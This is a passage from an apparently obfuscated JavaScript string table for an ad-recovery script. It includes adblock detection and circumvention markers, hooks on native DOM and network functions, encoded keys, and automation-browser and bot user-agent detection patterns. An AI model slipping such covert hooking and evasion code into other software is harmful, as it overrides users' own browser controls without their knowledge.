h0czlnazZpMGVtbjEzZg==','stackadapt.com','blob:','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','data-owner','isAdBlockerDetected','blur','cursor','cookie','gpt-publisher','fetchParams','__driver_evaluate','https://btlr.sharethrough.com/universal/v1','adtelligent.com','confirm','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','<-ms-filter-function>+','<line-style>{1,4}','auto|[over|under]&&[right|left]?','Unknown\x20feature\x20','normal|spell-out||digits||[literal-punctuation|no-punctuation]','right','Keyword','Unknown\x20property','issue','replaceAll','<\x27align-self\x27>\x20<\x27justify-self\x27>?','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','as_version','window.top.apstag.runtime.callCqWrapper','HTMLLinkElement_as','Invalid\x20URL:\x20','Multiplier','[data-id^=\x22div-gpt-ad\x22]','protectHtml','[<predefined-rgb-params>|<xyz-params>]','sharethrough.com','bored_panda_script_block_check','<\x27inline-size\x27>','aswift','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','hypot(\x20<calc-sum>#\x20)','supports','northernirelandworld.com','<length>{1,4}','scroll(\x20[<axis>||<scroller>]?\x20)','ads_','ports','<mask-reference>#','dyv1bugovvq1g.cloudfront.net','gpt-clickio','adnxs-simple.com','separate|collapse|auto','reject','<\x27column-width\x27>||<\x27column-count\x27>','adshield','gwd-','<bg-position>#','MSG_ACK_VISIBLE','configIndex','yellowblue.io','none|all|[digits\x20<integer>?]','Expect\x20an\x20apostrophe','clientWidth','flux.jp','none|mandatory|proximity','PerformanceEntry','localStorage','<\x27flex-basis\x27>','compact','https://ghb.adtelligent.com/v2/auction/','idSubstring','seedtag.com','instance','domain\x20switch:\x20no\x20src\x20attribute','display','trvdp.com','language','\x0a\x20\x20syntax:\x20','webGL','/widgets.html','encodeId','https://ssb-global.smartadserver.com/api/bid','documentFocus','auto|both|start|end|maximum|clear','excludeHosts','readystatechange','servenobid.com','as-tester-handler-added','smilewanted.com','__nightmare','Document_cookie','path','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','sign(\x20<calc-sum>\x20)','ats-','Proxy','data-target','findWsEnd','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','onParseError','marker-end','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','/iu3','as_debug','opera','inventory_id','window.parent.parent.confiant.services().onASTAdLoad','\x22],[class*=\x22','ids','blocked_filters','even','[auto|reverse]||<angle>','loaded','WebGLRenderingContext\x20is\x20null','createElement','decodeValues','nextCharCode','cdn.iubenda.com','adjacket','compareByOriginalPositions','<number\x20[1,∞]>','Invalid\x20protect\x20url\x20prefix:\x20','ad.doorigo.co.kr','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','<custom-ident>|<string>','delay','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','createSingleNodeList','}-token','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','recovery_adm_gpt_request','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','imprnt-cnt','leave','pbstck.com','px-cloud.net','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','getType','HTMLAnchorElement','Boolean','<\x27left\x27>','https://mp.4dex.io/prebid','//#\x20sourceURL=mediation.js','AddMatchOnce','Must\x20be\x20between\x200\x20and\x2063:\x20','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','Node_appendChild','navigator.connection.rtt\x20is\x20undefined','do69ll745l27z.cloudfront.net','cmVzZXJ2ZWQxT3V0cHV0','adnxs.com','<single-animation-play-state>#','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','safari','ADNXSMediation','adWrapper','smadex.com','cache_isbot','has','[auto|<length-percentage>]{1,2}','<absolute-size>|<relative-size>|<length-percentage>','cWJ1dw==','auto|<length-percentage>','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','url(','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','adform.net','__webdriver_evaluate','none|always|column|page|spread','ad-unit','3WtabBQ','replace|add|accumulate','<image>|none','interstitial','api.receptivity.io','about:srcdoc','<\x27inset-inline-end\x27>','agkn.com','microad.jp','nearest-neighbor|bicubic','Element_setAttributeNS','Window_name','adthrive.com','/cgi-bin/PelicanC.dll','String','internet_explorer','api.ootoo.co.kr','lvb','balance','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','slot','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','removeProperty','ndtvprofit.com','sameSite','[<integer>&&<symbol>]#','_WEBDRIVER_ELEM_CACHE','this.href=\x27https://paid.outbrain.com/network/redir','js-tag.zemanta.com','blocking_acceptable_ads','Window_requestIdleCallback','PerformanceResourceTiming_transferSize','/runner.html','aria-label','(E2)\x20Invalid\x20protect\x20url:\x20','neoera-cdn.relevant-digital.com','<number>|<dimension>|<ident>|<ratio>','adUnitPath','saturate(\x20<number-percentage>\x20)','gw.geoedge.be','webkitMediaStream','flat|preserve-3d','`\x20for\x20','cache_adblock_circumvent_score','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','onetrust.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','hooked','onClickAutoRecovery','eof','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','<counter()>|<counters()>','as-extra','pbjs','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','AS-ENCODED-VAL','isSleipnir','adsrvr.org','sourceRoot','sent','getEvents','unit','nightmarejs','getWriter','consumeUntilSemicolonIncluded','hooking\x20started\x20without\x20preframe\x20hooking','__fxdriver_evaluate','adContainer','<\x27margin-left\x27>','advertisement','Terminate\x20-\x20not\x20registered\x20in\x20db','argument\x20val\x20is\x20invalid','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','aditude','option\x20sameSite\x20is\x20invalid','center|start|end|self-start|self-end|flex-start|flex-end','root','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','auto|<custom-ident>','teads','fminer','leaderboard','/cdn/adx/open/integration.html','-webkit-calc(','powerad.ai','defaultView','undertone.com','doubleclick\x5c.net','reversed(\x20<counter-name>\x20)','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','\x20used\x20missed\x20syntax\x20definition\x20','adshield_apply','players','_as_injected_functions','awesomium','true|false','components','hsl|hwb|lch|oklch','webkitPersistentStorage','ds.uncn.jp','adwallpaper','<relative-real-selector>#','channel','command','<time>#','_phantom','Window','sizes','as_adblock','read-','leftComparison','logs-partners.coupang.com','list','boolean-expr','__esModule','Document_createElement','__fpjs_d_m','messageId','<\x27inset-block\x27>','Parentheses','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','response','cp.edl.co.kr','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T',':\x20[left|right|first|blank]','static|relative|absolute|sticky|fixed|-webkit-sticky','test','electron','checkStructure','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','../','XXX','protectedHeader','__selenium_unwrapped','closest-side|closest-corner|farthest-side|farthest-corner|sides','read-only|read-write|write-only','sascdn.com','none|path(\x20<string>\x20)','360yield.com','JSON_parse','Unknown\x20type','trackad.cz','enjgioijew','-src','[<type-selector>?\x20<subclass-selector>*]!','https://','visibility','getAtruleDescriptor','cmpChar','lvw','SVGElement','aXRoYw==','\x20requestBids.before\x20hook:\x20','[<counter-name>\x20<integer>?]+|none','x-frame-height','EventTarget','hbwrapper.com','http://','flatMap','href','lr-tb|rl-tb|tb-rl|lr|rl|tb','createList','googlesyndication\x5c.com','cancelAnimationFrame','fundingchoicesmessages.google.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','var(','keepalive','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','campaignId','Field\x20`','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','allowInterstitial','normal|<length-percentage>','race','CSSStyleSheet_replaceSync','hadronid.net','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','text_ads','rel','dvi','get','<single-animation-direction>#','initLogMessageHandler','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Scope','whitespace-token','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','normal|<percentage>','getSlotElementId','floor','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','papi','/ivt/detect','https://prebid.cootlogix.com/prebid/multi/','<\x27margin-left\x27>{1,2}','checkAtruleDescriptorName','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','tpmn','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','</a></span>','DateTimeFormat','jump-start|jump-end|jump-none|jump-both|start|end','UnicodeRange','initLogUploadHandler','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<bg-image>#','a-mx.com','https://cdn.privacy-mgmt.com','DocumentFragment','<line-style>','always|auto|avoid','addConnectionHandler','src','log.pinterest.com','sequentum','Condition\x20is\x20expected','\x0a\x20\x20','nearest|up|down|to-zero','gpt_requested_time','__gpp','external','valueOf','is_brave','auto|text|none|contain|all','additionalHeaders','as-event-handler-added','status','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','<head','isElementDisplayNone','ZGdnbg==','HTMLIFrameElement_contentDocument','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','cefsharp','Unknown\x20node\x20type:','<counter-style-name>','addProperty_','Reflect','units','auto|after','none|[<shape-box>||<basic-shape>]|<image>','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','MediaQuery','insertAdjacentHTML','scanNumber','MessageEvent_origin','<color>+|none','now','DOMParser','lookupOffset','getCategoryExclusions','auto|none|scrollbar|-ms-autohiding-scrollbar','encodeUrl','ayads.co','adpushup.com','nthChildOf','Event','sendBeacon','high','Profile','port2','div\x20{}','__replaced','CSSStyleDeclaration','<ident>','okNetworkStatusCodes','permissions','toArray',';\x20SameSite=Strict','none|<shadow>#','!important','<combinator>?\x20<complex-real-selector>','naver','<?lit$','javascript:','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','read','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','isPropagationStoppedImmediate','[name^=\x22google_ads_iframe\x22]','type','<transform-function>+','block|inline|run-in','top|bottom|block-start|block-end|inline-start|inline-end','gecko/','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','connatix.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','mode','whale','google_ads','detect','skimresources.com','PluginArray','banner-','IdSelector','responseURL','[<box>|border|padding|content|text]#','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','WhiteSpace','computeSourceURL','gigacalculator.com','<\x27margin-inline-end\x27>','Blocked\x20prebid\x20request\x20for\x20','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','Layer','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','break-walk','adsdk.microsoft.com','charCodeAt','appendScriptElementAsync','(-token','none|auto|[<string>\x20<string>]+','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','eachMapping','memoryLimitThreshold','calledSelenium','yieldmo.com','<\x27opacity\x27>','tpdads.com','cootlogix.com','offset','HEAD','normal|reverse|alternate|alternate-reverse','anonymised.io','Element_querySelector','<masking-mode>#','(\x5cs|>)','pbjsList','shouldPageviewOnUrlChange','andbeyond.media','852965OVPWQC','_blank','infinite|<number>','<span\x20id=\x22banner-','appiersig.com','none','stopPropagation','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','videostep.com','/bq/','normal|text|emoji|unicode','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','setRequestHeader','pa-pbjs-frame','__webdriver_unwrapped','[<family-name>|<generic-family>]#','7429959wJaXTS','<pseudo-element-selector>\x20<pseudo-class-selector>*','<target-counter()>|<target-counters()>|<target-text()>','none|<integer>','TBL','svi','<composite-style>#','getOwnPropertyDescriptor','grippers|none','getName','<angle>|<percentage>','<mf-name>\x20:\x20<mf-value>','bad-url-token','Comment','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','bnh6bg==','<\x27margin-block-end\x27>','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','__as_xhr_processed','ownerNode','webkitSpeechGrammar','0|1','r2b2.io','innerHeight','fromSourceMap','[proportional-nums|tabular-nums]','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','decode','<supports-condition>','tokenStart','At-rule\x20`@','creativecdn.com','yieldlove-ad-serving.net','adnxs.net','__webdriver_script_function','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','device-cmyk(\x20<number>#{4}\x20)','rtt','contents|none','Hex\x20or\x20identifier\x20is\x20expected','casalemedia.com','getGPPData','sourcesContent','none|in-flow|all','https://pagead2.googlesyndication.com/gampad/ads','No\x20element\x20indexed\x20by\x20','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','chromium','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','[block|inline|x|y]#','__isProxy','handleEvent','<\x27height\x27>','compareByGeneratedPositionsInflated','fetch:\x20','www.whatcar.com','Node_baseURI','as_apply','HTMLSourceElement_srcset','plainchicken.com','[<length>|<number>]{1,4}','insertAfter','https://ib.adnxs.com/ut/v3/prebid','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','hooked_page','ancestorOrigins','content-box|border-box','property','.set','e|pi|infinity|-infinity|NaN','DocumentFragment_querySelector','<\x27min-inline-size\x27>','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','adm','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','parse','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','adsense','orientation','hookWindowProperty\x20Error:\x20','tagName','call','auto|<color>','normal|italic|oblique\x20<angle>?','outerHTML','_top','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','item\x20doesn\x27t\x20belong\x20to\x20list','middle','qrscanner.net','<declaration-value>?','redirect.frontend.weborama.fr','getVersion','[<line-names>|<name-repeat>]+','aniview.com','HTMLIFrameElement_contentWindow','onload','publisherId','repeat|stretch|round','selectorsToForceProtect','toLog','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','Url','stack','isMainFrame','tel:','blocking_ads','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','__rgst_cb','left','Terminate\x20-\x20profile\x20not\x20found','innovid.com','consumeUntilLeftCurlyBracketOrSemicolon','cmVzZXJ2ZWQy','geniee-prebid','sdk','bricks-co.com','onreadystatechange','column','always|[anchors-valid||anchors-visible||no-overflow]','adshield-native','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','POST','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','281504DPAaOx','sendXHR','minutemedia-prebid.com','import','s2s.t13.io','<grid-line>','getTime','descriptors','decodeUrl','Array','OutOfPageFormat','none|all','prepend','Bad\x20value\x20for\x20`','as_session_id','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','intersectionRatio','decodeId','`\x20in\x20`','<box>#','result','<font-stretch-absolute>','rubiconproject.com','none|<length>','Operator','setProperty','[object\x20Date]','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','once','features','message','medium','__prehooked','EventTarget_addEventListener','as_handler_set','<length-percentage>&&hanging?&&each-line?','ad-delivery.net','percentage-token','<custom-ident>\x20:\x20<integer>+\x20;','substringToPos','DeclarationList','Feature','values','readSequence','noktacom.rtb.monetixads.com',';\x20HttpOnly','getUserIds','<length>|thin|medium|thick','lijit.com','gpt_limited','forEachRight','[src*=','<time>|<percentage>','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','eval','urlFilter','set\x20','minutemedia','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','findLast','as_parent','.workers.dev','HTMLImageElement_srcset','grayscale(\x20<number-percentage>\x20)','pointer-events',';\x20SameSite=None','__fr','start|end|center|baseline|stretch','Value','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','data-stndz-hidden','insertRule','api.adiostech.com','psts','cef','allowRunInIframe','cache','process','prod','https://www.google.com','upload','lep.co.uk','adSlot','ay.delivery','akamaized.net','stndz-','types','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','[Profile\x20Handler]','CSSPrimitiveValue','abc','<number-one-or-greater>','boredpanda.com','rlh','repeat','samesite','ZWhvcg==','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','\x20>\x20','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','<single-transition>#','ad.gt','truvidplayer.com','getLocationFromList','ltr|rtl','<dashed-ident>','Spaces','<media-in-parens>\x20[or\x20<media-in-parens>]+','https://report.ad-shield.cc/','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','flags','defineSlot','<font-stretch-absolute>{1,2}','ad-score.com','[none|<keyframes-name>]#','as-revalidator','Combinator','<\x27width\x27>','shouldRecover\x20evaluation\x20error:','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','buildID','getFirstListNode','HTMLAnchorElement_search','arkadium-aps-tagan.adlightning.com','getReader','_parent','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','invalid\x20protect-id\x20length:\x20','/cou/api_reco.php','iu_parts','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','buzzfeed.com','mixed|upright|sideways','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','adcontainer','Percent\x20sign\x20is\x20expected','EOF-token','plugins','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','[object\x20Reflect]','not\x20<media-in-parens>','auto?\x20[none|<length>]','cap','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','window','/translator','.start','lexer','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','[historical-ligatures|no-historical-ligatures]','fullscreen','html','matchRef','running|paused','pos','AttributeSelector','Element_id','`\x20should\x20not\x20contain\x20a\x20prelude','Exception\x20occurred\x20in\x20hooked\x20property\x20','<\x27min-height\x27>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','<media-query-list>','https://consent.halifaxcourier.co.uk','resolvedOptions','MatchGraph','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','CDO','insertData','normal||[size|inline-size]','auto|all|none','pn.ybp.yahoo.com','getTargetingKeys','nexx360.io','shouldRecover','w2g','<image>|<color>','originalHostname','use','none|[<number>|<percentage>]{1,3}','Node_insertBefore','parseFromString','%%%INV_CODE%%%','HTMLAnchorElement_host','()\x20{\x20[native\x20code]\x20}','<\x27border-top-color\x27>{1,2}','HTMLElement_dataset','xg4ken.com','6dKsTSV','lookupType','initInventoryFrame','checkAtrulePrelude','<\x27caret-color\x27>||<\x27caret-shape\x27>','frameElement','<forgiving-selector-list>','MatchOnceBuffer','appier.net','<font-weight-absolute>|bolder|lighter','<string>|<custom-ident>+','<wq-name>|<ns-prefix>?\x20\x27*\x27','getConsentMetadata','numeric-only|allow-keywords','HTML','HTMLMetaElement_content','XMLHttpRequest_open','Too\x20many\x20question\x20marks','drag|no-drag','<html','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','display\x20none\x20excluding\x20pro','Event_stopImmediatePropagation','Window_open','INVENTORY_FRAME','top','Expect\x20a\x20keyword','XMLHttpRequest_response','window.PluginArray\x20is\x20undefined','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','light-dark(\x20<color>\x20,\x20<color>\x20)','x:\x20','\x20\x20\x20\x20','getPropertyValue','<box>|margin-box','gpt-highfivve','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','ApplePayError','JSON','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','end','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','__tcfapi','auto|avoid|avoid-page|avoid-column|avoid-region','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==',';\x20Priority=Low','dable','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','agrvt.com','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','MozAppearance','updateCursors','title\x20(english\x20only)','Destroying\x20blocked\x20slots\x20:\x20','keepOriginalAcceptableAds','as-check-script-blocked','Document_URL','browsiprod.com','Condition','<\x27flex-grow\x27>','scanString','[auto|<length-percentage>]{1,4}','admiral','ads-','<\x27margin\x27>','bidswitch.net','microad.net','[<geometry-box>|no-clip]#','botKind','gpt-','div','none|element|text','<complex-selector>#','encode','consumeNumber','Vertical\x20line\x20is\x20expected','as-check-script-blocked-ready','SIMID:','Identifier\x20is\x20expected','parseWithFallback','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','consentframework.com','visible|hidden','Element_getElementsByClassName','mediaType','\x20|\x20\x20','<symbol>','Window_fetchLater','api.reurl.co.kr','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','skipValidation','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<header','<transition-behavior-value>#','\x5c$&','isBrave','cdn.optimizely.com','webDriver','CanvasCaptureMediaStream','BatteryManager','window.top.document.domain;','<\x27margin-block\x27>','sn_ad_label_','before\x20doesn\x27t\x20belong\x20to\x20list','shouldHookDomContentLoadedLateListeners','<script>','tail','Identifier','(function(){','adtrafficquality.google','none|[weight||style||small-caps||position]','<color-stop-length>|<color-stop-angle>','every','unsafe|safe','IVT\x20detection\x20failed','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','_serializeMappings','isEncodedId','tagNameFilter','lines','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','Text','start|end|center|stretch','window.as_location','bliink.io','beforeunload','none|<offset-path>||<coord-box>','evalLength','cachedResultIsInAdIframe','/report','[data-ad-client]','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','g